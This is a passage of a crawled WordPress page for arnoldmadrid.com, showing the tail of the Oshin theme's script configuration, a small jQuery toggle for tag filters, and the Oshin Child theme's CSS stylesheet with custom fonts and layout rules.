:"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.js","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.js","transparentheader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/script.js?ver=1.0" id="be-themes-script-js-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
		jQuery("#btontags").click(function() {
    //jQuery(".abrirfiltros1").css("display", "inline-block");
  jQuery( ".abrirfiltros1" ).toggle("slow");
});
jQuery("#btontags2").click(function() {
    //jQuery(".abrirfiltros2").css("display", "inline-block");
  jQuery( ".abrirfiltros2" ).toggle("slow");
});	// });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arnoldmadrid.com/wp-content/themes/oshin_child/style.css?ver=1.0
body_size: 1560
content:
/*
Theme Name: Oshin Child
Description: Oshin Child Theme
Author: Brand Exponents
Template: oshin
Version: 1.0
*/

@import url("../oshin/style.css");



@font-face {
  font-family: 'GalaxiePolaris-Medium';
  src: url('fonts/GalaxiePolarisMedium_1.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolarisMedium_1.otf')  format('opentype'),
	     url('fonts/GalaxiePolarisMedium_1.woff') format('woff'), url('fonts/GalaxiePolarisMedium_1.ttf')  format('truetype'), url('fonts/GalaxiePolarisMedium_1.svg#GalaxiePolarisMedium_1') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'GalaxiePolaris-Bold';
  src: url('fonts/GalaxiePolaris-Bold.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolaris-Bold.otf')  format('opentype'),
	     url('fonts/GalaxiePolaris-Bold.woff') format('woff'), url('fonts/GalaxiePolaris-Bold.ttf')  format('truetype'), url('fonts/GalaxiePolaris-Bold.svg#GalaxiePolaris-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'GalaxiePolaris-Book';
  src: url('fonts/GalaxiePolaris-Book.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolaris-Book.otf')  format('opentype'),
	     url('fonts/GalaxiePolaris-Book.woff') format('woff'), url('fonts/GalaxiePolaris-Book.ttf')  format('truetype'), url('fonts/GalaxiePolaris-Book.svg#GalaxiePolaris-Book') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'GalaxiePolaris-BookItalic';
  src: url('fonts/GalaxiePolaris-BookItalic.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolaris-BookItalic.otf')  format('opentype'),
	     url('fonts/GalaxiePolaris-BookItalic.woff') format('woff'), url('fonts/GalaxiePolaris-BookItalic.ttf')  format('truetype'), url('fonts/GalaxiePolaris-BookItalic.svg#GalaxiePolaris-BookItalic') format('svg');
  font-weight: normal;
  font-style: normal;
}
body,p,div,h1,h2,h3,h4,h5,h6,span,a{font-family: 'GalaxiePolaris-Medium'!important;}
.sub-title p,.sub-title p span,.sub-title  span{font-family: 'GalaxiePolaris-BookItalic'!important;}
b,strong{font-family: 'GalaxiePolaris-Bold'!important;}
.single-post .post-title{color:#f9f9f9!important;}
.blog article,.blog #content-wrap,#content{background: #fff!important;}
.post-top-details .secondary_text{display: none;}
p{margin-bottom: 0px;}


#btontags {width: 100%;cursor: pointer;}
#btontags a{
    padding: 5px 18px 5px 20px;
line-height: 32px;
border: 1px solid;
color: rgba(246,217,0,1);
display: inline-block;
margin-bottom: 10px;
cursor: pointer;
margin-left: 40px;
}
#btontags2 {width: 100%;cursor: pointer;}
#btontags2 a{
     padding: 5px 18px 5px 20px;
line-height: 32px;
border: 1px solid;
color: rgba(246,217,0,1);
display: inline-block;
margin-bottom: 20px;
margin-left: 40px;
}
.mvlOn{display: none;}
.page-id-12360 table tr td{
min-width: 150px;
}
.page-id-12427 table tr td{
min-width: 150px;
}
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px)
{
.page-id-12360 table{
display: inline-block;width: 100%;
}
.page-id-12360 table tr{
display: inline-block;width: 100%;
}
.page-id-12360 table tr td{
display: inline-block;width: 100%;
}

.page-id-12427 table{
display: inline-block;width: 100%;
}
.page-id-12427 table tr{
display: inline-block;width: 100%;
}
.page-id-12427 table tr td{
display: inline-block;width: 100%;
}

}

#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3{color:#000!important;}
.tatsu-SkWI5gtKTE{margin-left: 0%;}

.like-button-wrap{display:none!important;}

.tatsu-rJVT1gDNTN{order: 2;}
.tatsu-HJWTylvNpE{order: 3;}

.pagination a,.pagination .current{color:#000!important;}

.columnafooter3,.columnafooter4{display: none;}
.columnafooter2{width: 63.75%;text-align: right;}
.columnafooter2 .textwidget p{display: inline-block;margin-left:  5%;margin-top: 110px;}
@media only screen and (max-width: 950px), only screen and (max-device-width: 950px)
{
    .columnafooter1 {width: 49%;display: inline-block;float:left;}
   .columnafooter2{width: 49%;text-align: right;float: right;}
.columnafooter2 .textwidget p{display: inline-block;margin-left:  0%;margin-top: 10px;width:100%;} 
.mvlOn{display: inline-block;}
.abrirfiltros1,.abrirfiltros2{display: none;}
.be-portfolio-prebuilt-hover-style3{text-align: center;}
}

@media only screen and (max-width: 480px), only screen and (max-device-width: 480px)
{
     .columnafooter1 {text-align: center;}
}

.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.special-h-tag{border-bottom: solid 3px rgba(246,217,0,1);width: auto !important;
display: inline-block;}

footer{background: #f6d900!important;}
footer a{color:#000!important;}
footer a:hover{text-decoration: underline!important;}
footer .tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-iconr{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
footer .tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px)
{
footer .tatsu-icon-shortcode.align-none{width: 40%;text-align: left;}
#bottom-widgets .widget{margin-bottom: 15px!important}
}
/*------------------------------TRABAJOS------------------------------------*/
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 23px!important;}
@media only screen and (max-width: 1333px), only screen and (max-device-width: 1333px)
{
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 18px!important;line-height:21px!important; }
.tatsu-S1W1HiUrvE .tatsu-section-pad{padding: 200px 0px 200px 0px!important;}
}
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px)
{
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 16px!important;line-height:19px!important;}
.tatsu-S1W1HiUrvE .tatsu-section-pad{padding: 150px 0px 150px 0px!important;}
#asientos .tatsu-section-background-wrap{height: 600px!important;}
}
@media only screen and (max-width: 1000px), only screen and (max-device-width: 1000px)
{
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 15px!important;line-height:18px!important;}
.style1 .logo, .style4 .logo, #left-header-mobile .logo, .style3 .logo, .style7 .logo, .style10 .logo{padding-bottom: 0px!important;}
#header-controls-right{margin-top: -10px;}

}
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px)
{
    .tatsu-S1W1HiUrvE .tatsu-section-pad{padding: 100px 0px 100px 0px!important;}
#asientos .tatsu-section-background-wrap{height: 350px!important;}
h2{
font-size: 32px!important;
line-height: 53px!important;
}
}

#asientos .tatsu-wrap{max-width: 100%!important;}
.tatsu-S1W1HiUrvE .tatsu-section-background,#asientos .tatsu-section-pad{background-color: #000;}
.be-portfolio-prebuilt-hover-style3 .thumb-title-wrap{opacity: 1!important;}

.be-portfolio-prebuilt-hover-style3 .thumb-title-wrap{max-width: 92%;right: 3%;}